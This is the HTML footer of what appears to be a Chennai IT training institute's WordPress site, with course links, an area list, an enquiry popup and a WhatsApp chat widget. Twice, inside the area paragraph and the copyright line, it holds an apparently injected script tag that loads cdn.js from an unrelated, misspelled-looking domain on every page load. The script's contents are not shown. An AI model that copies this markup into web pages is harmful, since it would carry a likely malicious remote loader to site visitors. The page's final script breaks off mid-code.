				<div class="elementor-element elementor-element-3052e65 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3052e65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5274653" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b71352b" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7714992" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c971da7 elementor-widget elementor-widget-heading" data-id="c971da7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Student Zone</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-220d5fb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="220d5fb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1a792b elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1a792b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://realtimeproject.in/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://freeinternshipinchennai.co.in/">

											<span class="elementor-icon-list-text">Internship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/courses/">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC6AQLfmJxql6oTXcpRmUUuQ">

											<span class="elementor-icon-list-text">Video Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.page/r/CVePQo1_Lq9PEAE">

											<span class="elementor-icon-list-text">Online Training Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/testimonials/">

											<span class="elementor-icon-list-text"> Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

											<span class="elementor-icon-list-text">Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/">

											<span class="elementor-icon-list-text">Placed Student List</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-64f775e elementor-widget elementor-widget-heading" data-id="64f775e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d826ca1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d826ca1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef9964a elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef9964a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html">

											<span class="elementor-icon-list-text">Profile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/courses/">

											<span class="elementor-icon-list-text">Courses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/corporatetraining/">

											<span class="elementor-icon-list-text">Corporate Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://realtimeproject.in/resources/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a78acd2 elementor-widget elementor-widget-heading" data-id="a78acd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Online Courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2883c0c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2883c0c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2e35c9 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2e35c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

											<span class="elementor-icon-list-text">Java</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

											<span class="elementor-icon-list-text">Android</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

											<span class="elementor-icon-list-text">ASP.Net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">

											<span class="elementor-icon-list-text">Big Data</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">

											<span class="elementor-icon-list-text">Cloud Computing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">

											<span class="elementor-icon-list-text">Matlab Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/mysql-training-in-chennai/">

											<span class="elementor-icon-list-text">Oracle Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">

											<span class="elementor-icon-list-text">DOT NET MVC Application</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">

											<span class="elementor-icon-list-text">Angular JS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/aws-training-in-chennai/">

											<span class="elementor-icon-list-text">AWS Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-41d3bf0 elementor-widget elementor-widget-heading" data-id="41d3bf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Are You Located In Any Of These Areas?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffbb1a9 elementor-widget elementor-widget-text-editor" data-id="ffbb1a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="foot">Adyar, Adambakkam, Anna Salai, Ambattur, Ashok Nagar, Aminjikarai, Anna Nagar, Besant Nagar, Chromepet, Choolaimedu, Guindy, Egmore, K.K. Nagar, Kodambakkam, Ekkattuthangal, Kilpauk, Medavakkam, Nandanam, Nungambakkam, Madipakkam, Teynampet, Nanganallur, Mylapore, Pallavaram, OMR, Porur, Pallikaranai, Saidapet, St.Thomas Mount, Perungudi, T.Nagar, Sholinganallur, Triplicane, Thoraipakkam, Tambaram, Vadapalani, Villivakkam, Thiruvanmiyur, West Mambalam, Velachery and Virugambakkam.</p>
<p class="foot">Our <strong>DLK Software Solutions</strong> Vadapalani office is just few kilometre away from your location. If you need the best practical training in Chennai, driving couple of extra kilometres is worth it!.</p>
<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-357daf4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="357daf4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5edf534" data-id="5edf534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c11e26 elementor-align-left elementor-widget elementor-widget-button" data-id="5c11e26" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://bestadvancedpython.training-in-chennai.co.in" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Best Advanced Python Training - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-419a4e8" data-id="419a4e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df31718 elementor-align-left elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="df31718" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://bestadvancedjava.training-in-chennai.co.in" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Best Advanced Java Training - With 100% Placement</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36362b5" data-id="36362b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0145375 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0145375" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acc4fb3" data-id="acc4fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064139 elementor-widget elementor-widget-text-editor" data-id="6064139" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2023. Design &amp; Developed by <a href="http://www.dlktech.co.in/" target=" _blank" style="color: #000"> DLK Technologies Pvt Ltd.</a> All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-mind/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4878 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4878-4" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4878-4&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4878,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4878'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Enquiry Now</div>
									<div class="paoc-popup-margin paoc-popup-content"><form id="forminator-module-708" class="forminator-custom-form forminator-custom-form-708" method="post" data-forminator-render="0" data-uid="6973b9d89e3a7"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><a class="wp-call-button" href="tel:+917299951536"></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;Hi I am Looking For Training&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5d04760734"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
